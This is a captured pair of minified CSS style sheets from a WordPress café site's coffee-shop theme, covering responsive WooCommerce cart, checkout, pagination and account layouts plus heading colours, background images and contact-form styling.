.edgtf-quantity-input{width:40px;height:40px;line-height:40px}}@media only screen and (max-width:768px){.edgtf-woocommerce-page .cart_item .edgtf-quantity-buttons .edgtf-quantity-input{width:30px;height:30px;line-height:30px}}@media only screen and (max-width:768px){.edgtf-woocommerce-page .amount,.woocommerce:not(.edgtf-shop-masonry) .amount{font-size:18px}.edgtf-woocommerce-page .edgtf-quantity-buttons .edgtf-quantity-minus,.woocommerce:not(.edgtf-shop-masonry) .edgtf-quantity-buttons .edgtf-quantity-minus{padding-right:8px}.edgtf-woocommerce-page .edgtf-quantity-buttons .edgtf-quantity-plus,.woocommerce:not(.edgtf-shop-masonry) .edgtf-quantity-buttons .edgtf-quantity-plus{padding-left:8px}.edgtf-woocommerce-page .product-quantity{width:22%}.edgtf-woocommerce-page .product-subtotal{width:22%}}@media only screen and (max-width:600px){.edgtf-woocommerce-page table td{padding:10px 5px}}@media only screen and (max-width:480px){.edgtf-woocommerce-page td.product-thumbnail img{display:none}}@media only screen and (max-width:600px){.edgtf-woocommerce-page .coupon{margin-bottom:20px}}@media only screen and (max-width:1200px){.edgtf-woocommerce-page .coupon .input-text{margin-bottom:20px}}@media only screen and (max-width:600px){.edgtf-woocommerce-page .wc-proceed-to-checkout{text-align:center}}@media only screen and (max-width:600px){.edgtf-woocommerce-page .product-price,.edgtf-woocommerce-page .product-remove,.edgtf-woocommerce-page .product-thumbnail{display:none}}@media only screen and (max-width:600px){.edgtf-woocommerce-page .product-name,.edgtf-woocommerce-page .product-subtotal{width:30%}}@media only screen and (max-width:600px){.edgtf-woocommerce-page .product-subtotal{border-right:1px solid #efefef}}@media only screen and (max-width:600px){.edgtf-woocommerce-page .product-quantity{width:40%}}@media only screen and (max-width:600px){.edgtf-woocommerce-page .shop_table{table-layout:fixed}}@media only screen and (max-width:600px){.edgtf-woocommerce-page td.actions .coupon,.edgtf-woocommerce-page td.actions .edgtf-cart-proceed-update{width:100%;text-align:center}}@media only screen and (max-width:600px){.edgtf-woocommerce-page td.actions .edgtf-cart-proceed-update .checkout-button{float:left}}@media only screen and (max-width:768px){.edgtf-woocommerce-page .coupon input[type=text]{width:150px;margin-bottom:20px}}@media only screen and (max-width:600px){.edgtf-woocommerce-page .edgtf-shipping-calculator{width:100%;margin-bottom:25px}}@media only screen and (max-width:600px){.edgtf-woocommerce-page .edgtf-cart-totals{width:100%}}@media only screen and (max-width:768px){.edgtf-woocommerce-page .woocommerce-checkout .col-1,.edgtf-woocommerce-page .woocommerce-checkout .col-2{width:100%}}@media only screen and (max-width:1024px){.woocommerce-account .woocommerce-MyAccount-navigation{width:28%;padding:0 15px 0 0}.woocommerce-account .woocommerce-MyAccount-content{width:72%;padding:0 0 0 15px}}@media only screen and (max-width:768px){.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%;padding:0}.woocommerce-account .woocommerce-MyAccount-content{margin:50px 0 0}}@media only screen and (max-width:1024px){.edgtf-shopping-cart-outer:hover .edgtf-shopping-cart-dropdown{display:none;visibility:hidden}.edgtf-single-product-wrapper-top{margin-top:30px}.edgtf-top-bar .edgtf-shopping-cart-outer{float:none}}@media only screen and (max-width:600px){.edgtf-shopping-cart-outer:hover .edgtf-shopping-cart-dropdown{display:none;visibility:hidden}.edgtf-top-bar .edgtf-shopping-cart-outer{float:none}.edgtf-single-product-wrapper-top .edgtf-tabs.edgtf-horizontal-tab .edgtf-tab-container{padding:20px}.edgtf-woocommerce-page .edgtf-tabs .edgtf-tabs-nav li a{border-right:none;padding:13px 26px}}@media only screen and (max-width:480px){.single_add_to_cart_button{margin-left:0;margin-top:20px}.edgtf-categories-holder{display:none}.edgtf-woocommerce-page .edgtf-product-single-next span,.edgtf-woocommerce-page .edgtf-product-single-prev span{display:none}.edgtf-woocommerce-page .edgtf-product-single-navigation .edgtf-column .edgtf-column-inner{padding:12px 0;text-align:center}}@media only screen and (max-width:320px){.edgtf-shopping-cart-outer{display:none}}@media only screen and (max-width:1200px){.woocommerce-pagination .edgtf-woocommerce-pagination-inner{width:950px}}@media only screen and (max-width:1024px){.woocommerce-pagination .edgtf-woocommerce-pagination-inner{width:768px}}@media only screen and (max-width:768px){.woocommerce-pagination .edgtf-woocommerce-pagination-inner{width:600px}}@media only screen and (max-width:600px){.woocommerce-pagination .edgtf-woocommerce-pagination-inner{width:420px}}@media only screen and (max-width:480px){.woocommerce-pagination .edgtf-woocommerce-pagination-inner{width:300px}}@media only screen and (max-width:320px){.woocommerce-pagination .edgtf-woocommerce-pagination-inner{width:95%}}

--- FILE ---
content_type: text/css
request_url: https://lamilan.cafe/wp-content/cache/speedycache/lamilan.cafe/assets/eb8a22f7e1d3b8ae-style_dynamic.css
body_size: 587
content:
.edgtf-preload-background{background-image:url(https://lamilan.cafe/wp-content/themes/baristawp/assets/img/preload_pattern.png)!important}.edgtf-boxed .edgtf-wrapper{background-attachment:fixed}h1{color:#000}h2{color:#000}h3{color:#000}h4,h4.ui-helper-reset{color:#000}h5{color:#000}h6{color:#000}.edgtf-h-style-1 h1{color:#000}.edgtf-h-style-1 h2{color:#000}.edgtf-h-style-1 h3{color:#000}.edgtf-h-style-1 h4{color:#000}.edgtf-h-style-1 h5{color:#000}.edgtf-h-style-1 h6{color:#000}p{color:#000}a,p a{color:#1e73be}.edgtf-smooth-transition-loader{background-color:#fff}.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea{height:265px}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date,.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea,.cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz{background-color:rgb(255 255 255)}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus,.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus,.cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus{background-color:rgb(255 255 255)}.edgtf-footer-top-holder{background-image:url(https://barista.qodeinteractive.com/wp-content/uploads/2017/02/footer-img.jpg)}.edgtf-fullscreen-menu-holder{background-image:url(https://barista.qodeinteractive.com/wp-content/uploads/2016/03/pattern-full-screen.png);background-position:center 0;background-repeat:no-repeat}.edgtf-drop-down .edgtf-menu-second .edgtf-menu-inner ul li a,.header-widget.widget_nav_menu ul.menu li ul li a{border-color:#fff}.edgtf-side-menu-slide-from-right .edgtf-side-menu{right:-26%;width:26%}